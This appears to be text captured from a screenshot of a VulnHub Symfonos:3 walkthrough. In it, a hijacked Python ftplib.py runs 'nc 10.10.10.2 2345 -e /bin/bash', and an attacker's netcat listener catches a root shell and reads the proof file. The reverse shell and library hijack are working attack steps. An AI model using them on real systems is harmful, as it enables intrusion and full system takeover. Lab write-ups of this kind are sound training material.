 /bin/bash
hades@symfonos3: /opt/ftpclient 94x43
hades@symfonos3:/opt/ftpclient$ nano /usr/lib/python2.7/ftplib.py
hades@symfonos3:/opt/ftpclient$ cat /usr/lib/python2.7/ftplib.py
import os,sys

os.system("nc 10.10.10.2 2345 -e /bin/bash")
hades@symfonos3:/opt/ftpclient$
/bin/bash 94x43
[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:3]
$nc -lnvp 2345
listening on [any] 2345 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 57074
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!